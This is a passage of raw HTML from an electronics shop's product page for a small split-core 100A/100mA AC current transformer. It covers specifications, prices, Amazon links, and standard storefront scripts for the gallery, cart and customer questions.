href="https://www.droking.com/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Clips-with_1"> 6 PCS Double Ended Test Leads 19.6in 50cm 5A Electrical Alligator Clips with Flexible Wires Pure Copper Crocodile Clamps Cables Connectors for Circuit Testing</a></div><div
class="price">
<span
class="price-old">$10.99</span> <span
class="price-new">$7.69</span></div></div></div></div></div></div></div></div><div
id="content" class="col-sm-9 product-page-content" itemscope itemtype="http://schema.org/Product"><div
class="row product-info split-50-50"><div
class="left"><div
class="image">
<span
class="label-sale"><b>-73%</b></span>
<a
href="https://www.droking.com/image/cache/product_image/200072-1500x1500.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"><img
src="https://www.droking.com/image/cache/product_image/200072-600x600.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" alt="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" id="image" data-largeimg="https://www.droking.com/image/cache/product_image/200072-1500x1500.jpg" itemprop="image"/></a></div><div
class="gallery-text"><span>Click Image for Gallery</span></div><div
id="product-gallery" class="image-additional journal-carousel"><div
class="swiper"><div
class="swiper-container" ><div
class="swiper-wrapper">
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/200072-1500x1500.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"><img
src="https://www.droking.com/image/cache/product_image/200072-600x600.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" alt="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/200072_17-1500x1500.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"><img
src="https://www.droking.com/image/cache/product_image/200072_17-150x150.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" alt="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/200072_15-1500x1500.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"><img
src="https://www.droking.com/image/cache/product_image/200072_15-150x150.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" alt="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/200072_14-1500x1500.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"><img
src="https://www.droking.com/image/cache/product_image/200072_14-150x150.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" alt="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/200072_13-1500x1500.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"><img
src="https://www.droking.com/image/cache/product_image/200072_13-150x150.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" alt="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/200072_12-1500x1500.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"><img
src="https://www.droking.com/image/cache/product_image/200072_12-150x150.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" alt="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/200072_11-1500x1500.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"><img
src="https://www.droking.com/image/cache/product_image/200072_11-150x150.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" alt="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" itemprop="image"/></a></div></div><div
class="swiper-button-next"></div><div
class="swiper-button-prev"></div></div></div> <script>(function(){var opts={slidesPerView:parseInt('5',10),slidesPerGroup:parseInt('5',10),spaceBetween:parseInt('10',10),nextButton:$('#product-gallery .swiper-button-next'),prevButton:$('#product-gallery .swiper-button-prev'),autoplay:false,speed:400,touchEventsTarget:false};$('#product-gallery .swiper-container').swiper(opts);})();</script> <div
class="image-gallery" style="display: none !important;">
<a
href="https://www.droking.com/image/cache/product_image/200072-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/200072-1500x1500.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/200072-600x600.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" alt="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"/></a>
<a
href="https://www.droking.com/image/cache/product_image/200072_17-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/200072_17-1500x1500.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/200072_17-150x150.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" alt="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"/></a>
<a
href="https://www.droking.com/image/cache/product_image/200072_15-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/200072_15-1500x1500.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/200072_15-150x150.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" alt="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"/></a>
<a
href="https://www.droking.com/image/cache/product_image/200072_14-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/200072_14-1500x1500.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/200072_14-150x150.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" alt="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"/></a>
<a
href="https://www.droking.com/image/cache/product_image/200072_13-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/200072_13-1500x1500.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/200072_13-150x150.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" alt="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"/></a>
<a
href="https://www.droking.com/image/cache/product_image/200072_12-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/200072_12-1500x1500.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/200072_12-150x150.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" alt="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"/></a>
<a
href="https://www.droking.com/image/cache/product_image/200072_11-1500x1500.jpg" data-original="https://www.droking.com/image/cache/product_image/200072_11-1500x1500.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" class="swipebox"><img
src="https://www.droking.com/image/cache/product_image/200072_11-150x150.jpg" title="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor" alt="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor"/></a></div><meta
itemprop="description" content=""/><div
class="product-tabs"><ul
id="tabs" class="nav nav-tabs htabs"><li
class="active"  ><a
href="#tab-description" data-toggle="tab">Description</a></li><li ><a
href="#tab-specification" data-toggle="tab">Specification</a></li><li ><a
href="#tab-review" data-toggle="tab">Reviews (26)</a></li><li ><a
href="#tab-question" data-toggle="tab">Ask Question</a></li></ul><div
class="tabs-content"><div
class="tab-pane tab-content " id="tab-question"><h2 id="question-title">
Ask Question</h2><div
class="wk-margin-bottom text-right"><input
type="text" name="wk_search" class="form-control" value="" style="width: 84%;"><span>
<button
type="button" class="btn btn-primary" id="wk_search_button">
<i
class="fa fa-search"></i>
</button>
<button
type="button" id="question_modal" href="#myModal" class="btn btn-primary" data-toggle="modal">
Ask Question
</button>
</span></div><div
id="myModalanswer" class="modal fade bs-example-modal-sm" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true"><div
class="modal-dialog"><div
class="modal-content"><div
class="modal-header answer_model">
<button
type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button><h3 id="myModalLabel">Answer</h3></div><div
class="modal-body"><table
class="table table-bordered table-hover" style="overflow:hidden;"><tr><td><div
class="form-group required"><label
class="control-label"><b>Your Name </b></label></div></td><td><input
class="form-control" type="text" name="answer_name" id="answer_name" value="" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label"><b>Your Email </b></label></div></td><td><input
class="form-control" type="text" name="answer_email" id="answer_email" value="" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label"><b>Answer </b></label></div></td><td><textarea class="form-control" name="answer_question" id="answer_question" rows="7" ></textarea></td></tr><tr><td></td><td><span
style="font-size: 11px;"><span
class="text-danger">Note:</span> HTML is not translated! </span></td></tr><td><div
class="form-group required"><label
class="control-label">Verification Code </label></div><br
/></td><td><form
action="javascript:grecaptcha.reset(widgetId1);" method="POST"><div
id="captcha_answer"></div>
<input
type="submit" id="answer_captcha" value="getResponse" style="display:none;">
<br></form><br></td></tr></table></div><div
class="modal-footer">
<button
class="btn closebtn" data-dismiss="modal" aria-hidden="true">Close </button>
<input
type="button" class="btn btn-primary btnprimary_answr" id=" " value="Save "></div></div></div></div><div
id="myModal" class="modal fade bs-example-modal-sm" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true"><div
class="modal-dialog"><div
class="modal-content"><div
class="modal-header question_model">
<button
type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button><h3 id="myModalLabel" style="width:97%">Ask Question</h3></div><div
class="modal-body"><table
class="table table-bordered table-hover" style="overflow:hidden;"><tr><td><div
class="form-group required"><label
class="control-label">Your Name </label></div></td><td><input
type="text" name="ask_name" value="" class="form-control" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label">Your Email </label></div></td><td><input
type="text" name="ask_email" value="" class="form-control" /></td></tr><tr><td><div
class="form-group required"><label
class="control-label">Your Question </label class="control-label"></div></td><td><input
type="text" name="ask_question" value="" class="form-control" />  <br></td></tr><tr><td><label
class="control-label">Question Details </<label
class="control-label"></td><td><textarea name="ask_question_text" rows="7" class="form-control" ></textarea></td></tr><tr><td></td><td><span
style="font-size: 11px;"><span
class="text-danger">Note:</span> HTML is not translated! </span></td></tr><tr><td><div
class="form-group required"><label
class="control-label">Verification Code </c></div><br
/></td><td><form
action="grecaptcha.getResponse(widgetId2);"><div
id="captcha_question"></div>
<br></form><br></td></tr><tr><td><input
type="hidden" name="ask_productname" value="AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor "></td><td></td></tr></table></div><div
class="modal-footer">
<button
class="btn" data-dismiss="modal" aria-hidden="true">Close </button>
<input
type="button" class="btn btn-primary" id="button-question" value="Save "></div></div></div></div><div
id="wk_question"></div></div> <script>var modal='';$(document).ready(function(){if(modal){if(modal=='question'){$('a[href="#tab-question"]').trigger('click');$('#question_modal').trigger('click');}else{$('a[href="#tab-question"]').trigger('click');$('body #answer_it > # ').trigger('click');}}});jQuery('body').on('click','#qa_pagination > ul > li > a',function(e){e.preventDefault();url=$(this).attr('href');console.log(url);$('#wk_question').load(url);});$('#wk_question .pagination a').on('click',function(){$('#wk_question').fadeOut('slow');$('#wk_question').load(this.href);$('#wk_question').fadeIn('slow');var loca=window.location.href.split('&wkpage=')[0];if($(this).attr('href').split('&page=')[1]!=1){window.history.pushState(null,null,loca+"&wkpage="+$(this).attr('href').split('&page=')[1]);}else{window.history.pushState(null,null,loca);}
return false;});$('#wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=1879&search='+encodeURIComponent($('input[name=\'wk_search\']').val()));$('input[name=\'wk_search\']').on('keyup',function(event){if(event.keyCode=='13'){jQuery('#wk_search_button').trigger('click');}});$('#wk_search_button').click(function(){$('#wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=1879&search='+encodeURIComponent($('input[name=\'wk_search\']').val()));})
$('#button-question').bind('click',function(){var recaptchaanswer=grecaptcha.getResponse(widgetId2);$('#loadingmessage').show();$.ajax({url:'index.php?route=extension/module/wk_pdquestion/askquestions&product_id=1879',type:'post',dataType:'json',data:'name='+encodeURIComponent($('input[name=\'ask_name\']').val())+'&email='+encodeURIComponent($('input[name=\'ask_email\']').val())+'&question='+encodeURIComponent($('input[name=\'ask_question\']').val())+'&question_text='+encodeURIComponent($('textarea[name=\'ask_question_text\']').val())+'&email_allow='+encodeURIComponent($('input[name=\'ask_email_notify\']:checked').val())+'&g-recaptcha-response='+recaptchaanswer+'&productname='+encodeURIComponent($('input[name=\'ask_productname\']').val()),beforeSend:function(){$('.alert').remove();$('#button-question').attr('disabled',true);$('.modal-body').before('<div class="alert alert-warning"><i class="fa fa-spinner fa-spin"></i> Please Wait </div>');},complete:function(){$('#button-question').attr('disabled',false);$('.alert-warning').remove();},success:function(data){$('#loadingmessage').hide();if(data['error']){$('.modal-body').before('<div class="alert alert-danger">'+data['error']+'</div>');}
if(data['success']){grecaptcha.reset(widgetId2);$('.breadcrumb').after('<div class="alert alert-success">'+data['success']+'</div>');$('.close').trigger("click");$('#tab-question #wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=1879');$('#wk_question').fadeOut('slow');$('#wk_question').load(this.href);$('#wk_question').fadeIn('slow');$('textarea[name=\'ask_question_text\']').val('');$('input[name=\'ask_question\']').val('');$('input[name=\'captcha\']').val('');}}});});$('#button-search').bind('click',function(){$.ajax({url:'index.php?route=extension/module/wk_pdquestion/askquestions&product_id=1879',type:'post',dataType:'json',data:'search='+encodeURIComponent($('input[name=\'search_text\']').val()),beforeSend:function(){$('#button-question').attr('disabled',true);$('#question-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait </div>');},complete:function(){$('#button-question').attr('disabled',false);$('.attention').remove();},success:function(data){if(data['error']){$('.question_model').after('<div class="warning">'+data['error']+'</div>');}
if(data['success']){$('.question_model').after('<div class="success">'+data['success']+'</div>');}}});});</script> </script><div
class="tab-pane tab-content  active " id="tab-description"><p>
<span
style="font-size:14px;">It is a 100A/100mA AC Current Transformer, Operating Environment temperature: -40°c~+85°c, Working frequency: 50Hz~60Hz, Ratio is 1000: 1, small and light, easy to install. Using snap joint structure. it can be fixed to the cable directly through nylon ties.</span></p>
<strong><span
style="font-size:14px;">Features:</span></strong><br
/><ul><li>
<span
style="font-size:14px;">This is a mini split base current transformer; it’s </span><span
style="font-size:14px;">the smallest one compared to the similar products (output 100MA).</span></li><li>
<span
style="font-size:14px;">The diameter of inner hole is 16mm, the accuracy is ≤0.5 grade,</span></li><li>
<span
style="font-size:14px;">Using snap joint structure, it can be fixed to the cable directly through nylon ties.</span></li><li>
<span
style="font-size:14px;">Built-in input coil; small and light, easy to install.</span></li><li>
<span
style="font-size:14px;">Fully enclosed, good mechanical prop</span><span
style="font-size:14px;">erties and environmental resistance, strong voltage isolation capability, safety and reliability. </span></li></ul>
<strong><span
style="font-size:14px;">Parameters:</span></strong><br
/><ul><li>
<span
style="font-size:14px;"><span
style="font-size:14px;">Environment temperature: </span><span
style="color:#E53333;font-size:14px;">-40°c~</span></span><span
style="font-size:14px;color:#E53333;">+85°c</span></li><li>
<span
style="font-size:14px;">Relative humidity: can’t be more than 90% when the temperature is 40°c</span></li><li>
<span
style="font-size:14px;"><span
style="font-size:14px;">Working frequency: </span><span
style="color:#E53333;font-size:14px;">50Hz~60Hz</span></span></li><li>
<span
style="font-size:14px;">Insulation endurance grade: B grade (130°c)</span></li><li>
<span
style="font-size:14px;">Insulation resistance: more than 1000MΩ normally</span></li><li>
<span
style="font-size:14px;">Dielectric strength: can afford power frequency 1000V/1minute</span></li><li>
<span
style="font-size:14px;">Flame resistance: Conform to UL94-Vo grade</span></li><li>
<span
style="font-size:14px;"><span
style="font-size:14px;">Internal resistance: </span><span
style="color:#E53333;font-size:14px;">42Ω </span></span></li><li>
<span
style="font-size:14px;">Test linear range: 0-100A</span></li><li>
<span
style="font-size:14px;">10A     secondary output: 10MA</span></li><li>
<span
style="font-size:14px;">50A     secondary output: 50MA</span></li><li>
<span
style="font-size:14px;">100A    secondary output: 100MA</span></li><li>
<span
style="font-size:14px;"><span
style="font-size:14px;">Ratio is </span><span
style="color:#E53333;font-size:14px;">1000: 1</span></span></li></ul>
<strong><span
style="font-size:14px;">Range of Application:</span></strong><br
/><ul><li>
<span
style="font-size:14px;">1.The transformer is used for energy meter in spe</span><span
style="font-size:14px;">cial; AC 220v, 380v power supply can both be applied.</span></li><li>
<span
style="font-size:14px;">2. When you fix the energy meter, you don’t need to cut off the power if you use this product.</span></li><li>
<span
style="font-size:14px;">Precautions:</span></li><li>
<span
style="font-size:14px;">1. The CT primary should be connected in series with the test current loop, the secondary should be as work in the short-circuit state</span></li><li>
<span
style="font-size:14px;">2. The secondary circuit is not allowe</span><span
style="font-size:14px;">d open circuit, so please do not install fuse.</span></li></ul>
<strong><span
style="font-size:14px;"> Package included:</span></strong><br
/><ul><li>
<span
style="font-size:14px;"><span
style="color:#E53333;font-size:14px;">1 x</span><span
style="font-size:14px;"> 100A/100mA Current Trans</span></span><span
style="font-size:14px;">forme</span><span
style="font-size:14px;">r</span></li></ul></div><div
class="tab-pane tab-content " id="tab-specification"><table
class="table table-bordered attribute"><thead><tr><td
colspan="2"><strong>Attributes</strong></td></tr></thead><tbody><tr><td>output ways</td><td>1</td></tr></tbody></table></div><div
class="tab-pane tab-content " id="tab-review"  itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" ><meta
itemprop="ratingValue" content="5"/><meta
itemprop="reviewCount" content="26"/><meta
itemprop="bestRating" content="5"/><meta
itemprop="worstRating" content="1"/><form
class="form-horizontal" id="form-review"><div
id="review"></div><h2 id="review-title">Write a review</h2>
Please <a
href="https://www.droking.com/login">login</a> or <a
href="https://www.droking.com/register">register</a> to review</form></div></div></div></div><div
class="right"><h1 class="heading-title" itemprop="name">AC Current Transformer 100A/100mA Smallest Split Base AC Current Transformaters Suspension type Current Sensor</h1><div
id="product" class="product-options"><ul
class="list-unstyled description"><li
class="p-brand">Brand: <a
href="https://www.droking.com/drok-en-gb">Drok</a></li><li
class="p-model">Product Code: <span
class="p-model" itemprop="model">200072</span></li><li
class="p-stock">Availability: <span
class="journal-stock instock">In Stock</span></li></ul><ul
class="list-unstyled price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta
itemprop="itemCondition" content="http://schema.org/NewCondition"/><meta
itemprop="priceCurrency" content="USD"/><meta
itemprop="price" content="4.80"/><link
itemprop="availability" href="http://schema.org/InStock"/><li
class="price-old">$17.50</li><li
class="price-new" >$4.80</li><li>
<b>Bulk Buy Discounts.</b> Buy more please <a
href="https://www.droking.com/cs/contact-us/" target="_blank" style="color:#eb5858;">contact us</a><table
class="bulk_price" ><tr
style="background-color:#efecec;"><th>Qty</th><th>5</th><th>10</th><th>20</th><th>30+</th></tr><tr><td >Price</td><td
style="text-align:center;">$4.56</td><td
style="text-align:center;">$4.32</td><td
style="text-align:center;">$4.08</td><td
style="text-align:center;">$3.84</td></tr></table><style type="text/css">table.bulk_price{
							border-collapse: collapse;
							width: 100%;
							margin: 5px 5px 5px 0px;
							background: #fff;
							line-height: 30px;
					}
					table.bulk_price tr td, table.bulk_price tr th {
						border: 1px solid #ddd;
						padding: 3px;
						text-align: center;
					}</style></li></ul><table
id="amazon_link"><tr><td
class="amazonlink_s"><a
href="https://www.amazon.com/gp/product/B01LWN37KS/ref=as_li_tl?tag=proeng-20&keywords=AC+Current+Transformer+100A+100mA+Smallest+Split+Base+AC+Current+Transformaters+Suspension+type+Current+Sensor" target="_blank" alt="Buy at United States Amazon"><img
src="/image/catalog/web_use/amazon/US.jpg" alt="Buy at United States Amazon" /></a></td><td
class="amazonlink_s"><a
href="https://www.amazon.ca/gp/product/B01LWN37KS/ref=as_li_tl?tag=cadroking-20&keywords=AC+Current+Transformer+100A+100mA+Smallest+Split+Base+AC+Current+Transformaters+Suspension+type+Current+Sensor" target="_blank" alt="Buy at Canada Amazon"><img
src="/image/catalog/web_use/amazon/CA.jpg" alt="Buy at Canada Amazon" /></a></td><td
class="amazonlink_s"><a
href="https://www.amazon.co.uk/gp/product/B07GFCDDSN/ref=as_li_tl?tag=proeng01-21&keywords=AC+Current+Transformer+100A+100mA+Smallest+Split+Base+AC+Current+Transformaters+Suspension+type+Current+Sensor" target="_blank" alt="Buy at United Kingdom Amazon"><img
src="/image/catalog/web_use/amazon/UK.jpg" alt="Buy at United Kingdom Amazon" /></a></td><td
class="amazonlink_s"><a
href="https://www.amazon.de/gp/product/B07GFCDDSN/ref=as_li_tl?tag=proeng0d6-21&keywords=AC+Current+Transformer+100A+100mA+Smallest+Split+Base+AC+Current+Transformaters+Suspension+type+Current+Sensor" target="_blank" alt="Buy at Germany (Deutschland) Amazon"><img
src="/image/catalog/web_use/amazon/DE.jpg" alt="Buy at Germany (Deutschland) Amazon" /></a></td><td
class="amazonlink_s"><a
href="https://www.amazon.es/gp/product/B01M0HQHFW/ref=as_li_tl?tag=droking-20&keywords=AC+Current+Transformer+100A+100mA+Smallest+Split+Base+AC+Current+Transformaters+Suspension+type+Current+Sensor" target="_blank" alt="Buy at Spain (España) Amazon"><img
src="/image/catalog/web_use/amazon/ES.jpg" alt="Buy at Spain (España) Amazon" /></a></td><td
class="amazonlink_s"><a
href="https://www.amazon.it/gp/product/B07GFCDDSN/ref=as_li_tl?tag=proeng0df-21&keywords=AC+Current+Transformer+100A+100mA+Smallest+Split+Base+AC+Current+Transformaters+Suspension+type+Current+Sensor" target="_blank" alt="Buy at Italy (Italia) Amazon"><img
src="/image/catalog/web_use/amazon/IT.jpg" alt="Buy at Italy (Italia) Amazon" /></a></td></tr></table><style type="text/css">table#amazon_link{
					text-align: center;
					border-collapse: collapse;
					border:0px;
					background:#f4f4f4;
					margin: 1px 0px;
				}
				table#amazon_link tr {
					border:0px;
				}
				table#amazon_link tr td{
					text-align:center;
					border:0px;
					padding-top: 10px;
					padding-bottom: 5px;
				}
				
				table#amazon_link td.amazonlink_m img{
					width:120px;
				}
				table#amazon_link td..amazonlink_s img{
					width:80px;
				}
				table#amazon_link td..amazonlink_l img{
					width:480px;
				}</style><div
class="form-group cart "><div>
<span
class="qty">
<label
class="control-label text-qty" for="input-quantity">Qty</label>
<input
type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity" class="form-control"/>
<input
type="hidden" name="product_id" value="1879"/> <script>var $input=$('.cart input[name="quantity"]');function up(){var val=parseInt($input.val(),10)+1||parseInt($input.attr('data-min-value'),10);$input.val(val);}
function down(){var val=parseInt($input.val(),10)-1||0;var min=parseInt($input.attr('data-min-value'),10)||1;$input.val(Math.max(val,min));}
$('<a href="javascript:;" class="journal-stepper">-</a>').insertBefore($input).click(down);$('<a href="javascript:;" class="journal-stepper">+</a>').insertAfter($input).click(up);$input.keydown(function(e){if(e.which===38){up();return false;}
if(e.which===40){down();return false;}});</script> </span>
<button
type="button" id="button-cart" data-loading-text="Loading..." class="button"><span
class="button-cart-text">Add to Cart</span></button></div></div><div
class="wishlist-compare">
<span
class="links">
<a
onclick="addToWishList('1879');">Add to Wish List</a>
<a
onclick="addToCompare('1879');">Compare this Product</a>
</span></div><div
class="rating"><p>                    <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                                      <span
class="fa fa-stack"><i
class="fa fa-star fa-stack-1x"></i><i
class="fa fa-star-o fa-stack-1x"></i></span>                   <a
href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">26 reviews</a> / <a
href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p></div><div
class="social share-this"><div
class="social-loaded"> <script type="text/javascript">var switchTo5x=true;</script> <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script> <script type="text/javascript">stLight.options({publisher:"",doNotHash:false,doNotCopy:false,hashAddressBar:false});</script> <span
class="st_facebook_hcount" displayText="Facebook"></span>
<span
class="st_twitter_hcount" displayText="Twitter"></span>
<span
class="st_googleplus_hcount" displayText="Google +"></span>
<span
class="st_sharethis_hcount" displayText="ShareThis"></span>
<span
class="st_youtube_hcount" displayText="Youtube Subscribe"></span>
<span
class="st_instapaper_hcount" displayText="Instapaper"></span>
<span
class="st_instagram_hcount" displayText="Instagram Badge"></span>
<span
class="st_delicious_hcount" displayText="Delicious"></span></div></div></div></div></div></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){$.ajax({url:'index.php?route=product/product/getRecurringDescription',type:'post',data:$('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),dataType:'json',beforeSend:function(){$('#recurring-description').html('');},success:function(json){$('.alert-dismissible, .text-danger').remove();if(json['success']){$('#recurring-description').html(json['success']);}}});});</script> <script type="text/javascript">$('#button-cart').on('click',function(){$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:$('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),dataType:'json',beforeSend:function(){$('#button-cart').button('loading');},complete:function(){$('#button-cart').button('reset');},success:function(json){$('.alert-dismissible, .text-danger').remove();$('.form-group').removeClass('has-error');if(json['error']){if(json['error']['option']){for(i in json['error']['option']){var element=$('#input-option'+i.replace('_','-'));if(element.parent().hasClass('input-group')){element.parent().after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}else{element.after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}}}
if(json['error']['recurring']){$('select[name=\'recurring_id\']').after('<div class="text-danger">'+json['error']['recurring']+'</div>');}
$('.text-danger').parent().addClass('has-error');}
if(json['success']){if(!Journal.showNotification(json['success'],json['image'],true)){$('.breadcrumb').after('<div class="alert alert-success success">'+json['success']+'<button type="button" class="close" data-dismiss="alert">&times;</button></div>');}
$('#cart-total').html(json['total']);if(Journal.scrollToTop){$('html, body').animate({scrollTop:0},'slow');}
$('#cart ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});});</script> <script type="text/javascript">$('.date').datetimepicker({language:document.cookie.match(new RegExp('language=([^;]+)'))&&document.cookie.match(new RegExp('language=([^;]+)'))[1],pickTime:false});$('.datetime').datetimepicker({language:document.cookie.match(new RegExp('language=([^;]+)'))&&document.cookie.match(new RegExp('language=([^;]+)'))[1],pickDate:true,pickTime:true});$('.time').datetimepicker({language:document.cookie.match(new RegExp('language=([^;]+)'))&&document.cookie.match(new RegExp('language=([^;]+)'))[1],pickDate:false});$('button[id^=\'button-upload\']').on('click',function(){var node=this;$('#form-upload').remove();$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');$('#form-upload input[name=\'file\']').trigger('click');if(typeof timer!='undefined'){clearInterval(timer);}
timer=setInterval(function(){if($('#form-upload input[name=\'file\']').val()!=''){clearInterval(timer);$.ajax({url:'index.php?route=tool/upload',type:'post',dataType:'json',data:new FormData($('#form-upload')[0]),cache:false,contentType:false,processData:false,beforeSend:function(){$(node).button('loading');},complete:function(){$(node).button('reset');},success:function(json){$('.text-danger').remove();if(json['error']){$(node).parent().find('input').after('<div class="text-danger">'+json['error']+'</div>');}
